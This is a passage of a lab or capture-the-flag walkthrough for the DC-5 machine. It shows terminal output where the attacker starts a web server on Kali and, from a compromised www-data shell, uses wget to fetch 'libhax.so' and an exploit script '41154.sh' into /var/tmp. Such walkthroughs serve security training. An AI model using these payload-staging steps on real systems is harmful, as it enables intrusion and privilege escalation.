 root@kali:~# service apache2 start
www-data@dc-5:/var/tmp$ wget 192.168.0.128/libhax.so
wget 192.168.0.128/libhax.so
converted 'http://192.168.0.128/libhax.so' (ANSI_X3.4-1968) -> 'http://192.168.0.128/libhax.so' (UTF-8)
--2020-03-30 22:30:37-- http://192.168.0.128/libhax.so
Connecting to 192.168.0.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K)
Saving to: 'libhax.so'
libhax.so 100%[=====================>] 15.77K --.-KB/s in 0s
2020-03-30 22:30:37 (468 MB/s) - 'libhax.so' saved [16144/16144]
www-data@dc-5:/var/tmp$ wget 192.168.0.128/41154.sh
wget 192.168.0.128/41154.sh
converted 'http://192.168.0.128/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.0.128/41154.sh' (UTF-8)
--2020-03-30 22:45:24-- http://192.168.0.128/41154.sh
Connecting to 192.168.0.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 591 [text/x-sh]
Saving to: '41154.sh'
41154.sh 100%[=====================>] 591 --.-KB/s in 0s
https://blog.csdn.net/qq_38005854